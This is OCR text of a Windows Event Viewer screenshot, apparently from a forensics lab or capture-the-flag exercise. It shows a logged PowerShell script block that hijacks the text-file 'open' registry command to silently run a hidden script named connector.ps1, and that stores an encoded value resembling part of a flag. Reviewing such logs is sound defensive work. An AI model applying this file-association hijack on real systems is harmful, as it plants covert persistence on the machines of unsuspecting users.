 Event Viewer
File Action View Help
PerceptionRur
PerceptionSen
PersistentMem
PersistentMem
PersistentMem
Policy-based C
PowerShell
Admin
Operationa
PowerShell-De
PrimaryNetwo
PrintBRM
PrintService
PriResources-D
Program-Com
Proximity-Con
PushNotificati
Rdms-UI
ReadyBoost
ReFS
RemoteApp ar
RemoteDeskto
RemoteDeskto
RemoteDeskto
Remotefs-Rdb
Resource-Exha
Resource-Exha
RestartManage
RRAS-AGILEVP
RRAS-Provider
Security-Admi
Security-Audit
Security-Enter
Security-Excha
Operational Number of events: 851
Level Date and Time Source Event ID Task Category
Verbose 3/24/2025 5:31:20 PM PowerShell (Microsoft-Window... 4104 Execute a Remote Command
Verbose 3/24/2025 5:31:19 PM PowerShell (Microsoft-Window... 4104 Execute a Remote Command
Verbose 3/24/2025 5:31:19 PM PowerShell (Microsoft-Window... 4104 Execute a Remote Command
Information 3/24/2025 5:31:19 PM PowerShell (Microsoft-Window... 40962 PowerShell Console Startup
Information 3/24/2025 5:31:19 PM PowerShell (Microsoft-Window... 53504 PowerShell Named Pipe IPC
Information 3/24/2025 5:31:18 PM PowerShell (Microsoft-Window... 40961 PowerShell Console Startup
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
New-ItemProperty -Path "Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Classes\txtfile\shell\open\command" -Name "(Default)" -Value "Powershell -windowstyle hidden C:\Users\Bobby
\Documents\tmp\connector.ps1 1" -Type String
New-Item -Path "Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Classes\svcnotes"
New-Item -Path "Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Classes\svcnotes\fl.ag"
New-ItemProperty -Path "Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Classes\svcnotes\fl.ag" -Name "(Default)" -Value "VEhNezZsNERfeTB1X2tOT3d" -Type String
ScriptBlock ID: bda7913a-f441-4055-8fc0-579661f1fa98
Path: C:\Users\Administrator\AppData\Local\Temp\2\IXP000.TMP\AddReg.ps1
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 3/24/2025 5:31:19 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: CHANGE-MY-HOSTN\Admi Computer: CHANGE-MY-HOSTNAME
OpCode: On create calls
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Disable Log
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
Event 4104, PowerShell (Microsoft-Windows-Po...
Event Properties
Attach Task To This Event...
Copy
Save Selected Events...
Refresh
Help